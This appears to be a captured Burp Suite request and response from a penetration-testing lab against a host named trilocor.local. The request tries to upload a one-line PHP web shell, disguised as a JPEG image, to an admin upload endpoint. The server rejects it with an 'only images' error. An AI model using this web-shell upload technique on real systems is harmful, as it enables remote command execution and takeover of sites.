 Request
Pretty Raw Hex
\n
1 POST /admin/upload HTTP/1.1
2 Host: www.trilocor.local:8009
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------39728745111933190144142105260
8 Content-Length: 259
9 Origin: http://www.trilocor.local:8009
10 DNT: 1
11 Connection: close
12 Referer: http://www.trilocor.local:8009/admin/settings?success=User+settings+changed+successfully
13 Cookie: PHPSESSID=dr50ed237g2l7b2dk3hp2rs0rp
14 Upgrade-Insecure-Requests: 1
15
16 -----------------------------39728745111933190144142105260
17 Content-Disposition: form-data; name="uploadFile"; filename="gato.jpeg"
18 Content-Type: image/jpeg
19
20 <?php system($_REQUEST['cmd']); ?>
21 -----------------------------39728745111933190144142105260--
22
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Server: nginx
3 Date: Fri, 22 Jul 2022 03:47:59 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Location: /admin/settings?error=Only+images+are+supported%21+Max+dimensions+are+250x250.
10 Content-Length: 0
11
12